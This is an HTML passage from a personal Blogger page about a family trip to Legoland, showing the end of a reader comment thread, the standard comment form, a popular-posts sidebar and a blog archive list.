class="thread-chrome thread-expanded"><div><li class="comment" id="c3061966666956457826"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2013/03/back-to-legoland.html?showComment=1364259217228#c3061966666956457826">March 26, 2013 at 8:53&#8239;AM</a></span></div><p class="comment-content">Huai Bin - Its more fun when you play together with kids.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/3061966666956457826">Delete</a></span></span></div><div class="comment-replies"><div id="c3061966666956457826-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3061966666956457826-ra" class="thread-chrome thread-expanded"><div></div><div id="c3061966666956457826-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3061966666956457826">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3061966666956457826-ce"></div></li></div><div id="c8787723069160953087-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8787723069160953087">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8787723069160953087-ce"></div></li><li class="comment" id="c8365008778497517238"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP-x5eZd7gkmNegRDYkmKN0PIdSKPFZEaMdkUj1exd8iAlSux4afSeGamQkdtHvBuAuoj3iklGEuoWzieN0nTyJErdQ9rhAoQ2udSQNg2KKIImP1pAa8LHh_iBPPeEVjQ/s45-c/n763244834_165100_9307.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06420461345191241920" rel="nofollow">Small Kucing</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2013/03/back-to-legoland.html?showComment=1364315690100#c8365008778497517238">March 27, 2013 at 12:34&#8239;AM</a></span></div><p class="comment-content">yet to go....wanna go</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8365008778497517238">Reply</a><span class="item-control blog-admin blog-admin pid-1292223495"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8365008778497517238">Delete</a></span></span></div><div class="comment-replies"><div id="c8365008778497517238-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8365008778497517238-ra" class="thread-chrome thread-expanded"><div></div><div id="c8365008778497517238-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8365008778497517238">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8365008778497517238-ce"></div></li><li class="comment" id="c1912602085620006011"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2013/03/back-to-legoland.html?showComment=1364728415231#c1912602085620006011">March 31, 2013 at 7:13&#8239;PM</a></span></div><p class="comment-content">Small Kucing - bring little kucing there, he sure love it!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1912602085620006011">Reply</a><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/1912602085620006011">Delete</a></span></span></div><div class="comment-replies"><div id="c1912602085620006011-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1912602085620006011-ra" class="thread-chrome thread-expanded"><div></div><div id="c1912602085620006011-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1912602085620006011">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1912602085620006011-ce"></div></li><li class="comment" id="c3830661243641015596"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07710484000863586238" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2013/03/back-to-legoland.html?showComment=1365095351729#c3830661243641015596">April 5, 2013 at 1:09&#8239;AM</a></span></div><p class="comment-content">Legoland too far for me too.... or else I have to Drop Melaka for a night then continue the journey to JB.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3830661243641015596">Reply</a><span class="item-control blog-admin blog-admin pid-1315608147"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/3830661243641015596">Delete</a></span></span></div><div class="comment-replies"><div id="c3830661243641015596-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3830661243641015596-ra" class="thread-chrome thread-expanded"><div></div><div id="c3830661243641015596-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3830661243641015596">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3830661243641015596-ce"></div></li><li class="comment" id="c7791968852692797766"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-U3stciYtLwg/ZgmGouI3pGI/AAAAAAAARhk/eNAavPOecZ4OejtewcgzCaWl-YQpO1dAQCK4BGAYYCw/s35/person-silhouette-looking-at-a-sunset.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04574109866770324683" rel="nofollow">Twilight Man</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2013/03/back-to-legoland.html?showComment=1366183761095#c7791968852692797766">April 17, 2013 at 3:29&#8239;PM</a></span></div><p class="comment-content">Your kids are really good looking!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7791968852692797766">Reply</a><span class="item-control blog-admin blog-admin pid-466560029"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/7791968852692797766">Delete</a></span></span></div><div class="comment-replies"><div id="c7791968852692797766-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7791968852692797766-ra" class="thread-chrome thread-expanded"><div></div><div id="c7791968852692797766-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7791968852692797766">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7791968852692797766-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="6164285216489905866"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5232759223373390396?po=6164285216489905866&hl=en&saa=85391&origin=http://blisspeace.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://blisspeace.blogspot.com/2013/03/fear-of-dentist.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://blisspeace.blogspot.com/2013/03/bonding-with-board-games.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://blisspeace.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://blisspeace.blogspot.com/feeds/6164285216489905866/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blisspeace.blogspot.com/2018/04/volcano-ramen.html' target='_blank'>
<img alt='Volcano Ramen ... ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8V5jUmCvz6zfrAPuxXAwQhjhTEsztU8-wogvOVc7OY18jFs7LNpU6MAcrRhkADQ7zZataew8uKWB4G2rkgyeLoCjxKydT4UpgaQtWKsGMhVnuJKj4M2LPgI11V45gkefpdp-2IsMhc78/w72-h72-p-k-no-nu/IMG_1381.JPG'/>
</a>
</div>
<div class='item-title'><a href='http://blisspeace.blogspot.com/2018/04/volcano-ramen.html'>Volcano Ramen ... </a></div>
<div class='item-snippet'> It really has been a while I never enjoyed Japanese ramen regularly as I used to have a bowl almost weekly before Men-ichi Ramen moved thei...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blisspeace.blogspot.com/2014/09/random-notes42014.html' target='_blank'>
<img alt='Random Notes#4/2014' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsunwDuio3szWeZYeqy8iKMcbHhSLpWDkDekuMbvvr3vibXLiGv-JyN_G8crzpiqWGqUs0MB73cmIsLepRZhrZbl1YbXUiPlN8qliqNqvK5kBNmi_HB540FVKW5x70X8G_oC1eT_mikCo3/w72-h72-p-k-no-nu/C360_2014-09-19-15-16-19-084.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://blisspeace.blogspot.com/2014/09/random-notes42014.html'>Random Notes#4/2014</a></div>
<div class='item-snippet'>  1. I have had a good weekend though Saturday was my kid&#39;s replacement class. It was my wifey birthday last Saturday and we had a simpl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blisspeace.blogspot.com/2014/09/a-year-younger.html' target='_blank'>
<img alt='a year younger..... ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX2MNNVIy8nid6lL1E-Kl2DwnH10ayBZ21Ai2f2vGOlNXrdb3anOs8xpS9ZrO5fF_mhyphenhyphenQl78AbGC5Jjarf38mF7CnoqGwFwWez6cr_Ml9wzR-0-5jh3msoeX5IjHI9GmALQ7b-nkusBhB2/w72-h72-p-k-no-nu/C360_2014-08-31-19-23-26-133.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://blisspeace.blogspot.com/2014/09/a-year-younger.html'>a year younger..... </a></div>
<div class='item-snippet'>I turned a year younger today and how pleasant it is since it is a long weekend. &#160;Finally, can bring the kids out again but then, due to som...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blisspeace.blogspot.com/2015/03/anmour-cafe-permas-jaya-jb.html' target='_blank'>
<img alt='Anmour Cafe , Permas Jaya, JB.' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNTEUWYsQT_zuKBrr7tGI9Lhck55ZjNI2JYtqKNdIr_RedRYOprX15vkEqAqEGkGuHDkXQPPiTPn5MegUu5WzHnmvSDOJKl-RTBTqjzBXuAFti6rUd1BxIQoMm8FPs5I2YBwwTxUlK4wXa/w72-h72-p-k-no-nu/IMG_0792.JPG'/>
</a>
</div>
<div class='item-title'><a href='http://blisspeace.blogspot.com/2015/03/anmour-cafe-permas-jaya-jb.html'>Anmour Cafe , Permas Jaya, JB.</a></div>
<div class='item-snippet'> I discovered another new cafe , also in central JB at Taman Permas Jaya. It was crowded on a Saturday evening when I pass by to fetch my si...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blisspeace.blogspot.com/2017/09/blog-post.html' target='_blank'>
<img alt='get set .... ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjaYXEahoj3UK6A3lEFFZ-KsHcGckGjweq4fymg-iCHkPD1zpyrsk-FqJwdZz7edVez0boON3uCcF08SRYmYQZiItPZzbcxlub4ZIUr4K_IduFT8kJsGFU3ue_Q_qveDO4MGKHAFbiNnQ/w72-h72-p-k-no-nu/egg1.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://blisspeace.blogspot.com/2017/09/blog-post.html'>get set .... </a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(60)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(158)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(93)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/10/'>
